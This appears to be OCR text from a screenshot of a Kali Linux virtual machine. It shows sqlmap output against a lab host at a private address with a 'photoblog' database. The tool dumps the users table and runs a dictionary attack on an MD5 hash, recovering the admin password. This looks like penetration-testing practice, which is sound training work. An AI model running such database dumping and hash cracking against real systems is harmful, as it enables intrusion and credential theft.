 Kali-Linux-2020.3-vbox-amd64 (Before Pycharm) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
[My awesome Photoblog... Shell No. 1 Shell No. 1 06:56 AM
Shell No. 1
File Actions Edit View Help
| 3 | 2010 |
+----+--------+
[06:54:50] [INFO] table 'photoblog.categories' dumped to CSV file '/root/.local/share/sqlmap/output/10.0.2.13/dump/photoblog/categories.csv'
[06:54:50] [INFO] fetching columns for table 'users' in database 'photoblog'
[06:54:50] [INFO] fetching entries for table 'users' in database 'photoblog'
[06:54:50] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[06:54:50] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[06:54:50] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[06:54:50] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[06:54:50] [INFO] starting 2 processes
[06:54:58] [INFO] cracked password 'P4ssw0rd' for user 'admin'
Database: photoblog
Table: users
[1 entry]
+----+-------+---------------------------------------------+
| id | login | password |
+----+-------+---------------------------------------------+
| 1 | admin | 8efe310f9ab3efeae8d410a8e0166eb2 (P4ssw0rd) |
+----+-------+---------------------------------------------+
[06:55:07] [INFO] table 'photoblog.users' dumped to CSV file '/root/.local/share/sqlmap/output/10.0.2.13/dump/photoblog/users.csv'
[06:55:07] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/10.0.2.13'
[*] ending @ 06:55:07 /2020-10-08/
root@kali:~#
Right Ctrl